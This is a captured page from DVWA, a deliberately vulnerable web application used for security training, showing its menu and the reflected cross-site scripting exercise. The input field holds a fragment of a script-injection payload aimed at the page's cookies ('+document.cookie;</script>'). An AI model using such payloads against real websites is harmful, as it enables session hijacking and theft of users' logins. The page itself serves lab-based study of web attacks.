 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
+document.cookie;</script> Submit
Hello